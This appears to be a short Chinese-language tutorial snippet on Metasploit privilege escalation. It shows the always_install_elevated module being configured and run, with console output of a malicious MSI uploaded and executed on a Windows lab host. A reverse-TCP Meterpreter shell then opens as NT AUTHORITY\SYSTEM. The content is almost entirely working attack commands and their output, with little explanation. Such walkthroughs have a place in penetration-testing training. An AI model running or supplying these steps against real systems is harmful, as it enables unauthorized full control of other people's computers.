 Metasploit提权模块
04
always_install_elevated模块
use exploit/windows/local/always_install_elevated
set sessions 1
run
msf5 exploit(windows/local/always_install_elevated) > set session 2
session => 2
msf5 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Uploading the MSI to C:\WINDOWS\TEMP\ ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 192.168.1.52
[*] Meterpreter session 7 opened (192.168.1.227:4444 -> 192.168.1.52:55014) at 2020-07-22 02:13:55 -0400
meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(windows/local/always_install_elevated) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:8888 -> 192.168.1.52:54188 (192.168.1.52)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 192.168.1.227:4444 -> 192.168.1.52:37589 (192.168.1.52)
6 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.52:49434 (192.168.1.52)
7 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 192.168.1.227:4444 -> 192.168.1.52:55014 (192.168.1.52)
msf5 exploit(windows/local/always_install_elevated) >